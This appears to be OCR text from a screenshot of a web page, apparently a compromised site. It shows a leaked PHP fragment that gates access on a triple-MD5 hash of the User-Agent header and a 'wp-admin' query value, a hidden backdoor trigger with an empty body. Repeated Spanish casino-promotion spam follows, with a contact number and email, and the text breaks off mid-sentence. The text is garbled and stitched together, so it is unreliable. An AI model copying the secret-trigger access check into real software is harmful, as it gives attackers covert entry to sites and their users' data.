
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Como Ganar En Un
Casino Maquinas
Como Ganar En Un
Casino Maquinas
El hecho de que el casino tenga licencia y esté